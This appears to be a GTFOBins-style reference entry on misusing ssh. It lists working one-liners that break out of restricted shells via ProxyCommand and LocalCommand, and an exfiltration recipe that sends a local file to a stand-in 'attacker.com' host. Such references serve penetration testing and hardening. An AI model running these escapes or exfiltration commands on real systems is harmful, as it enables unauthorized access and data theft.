 .. / ssh Star 9,240
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards host.
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host
File upload
It can exfiltrate files on the network.
Send local file to a SSH server.
HOST=user@attacker.com
RPATH=file_to_save
LPATH=file_to_send
ssh $HOST "cat > $RPATH" < $LPATH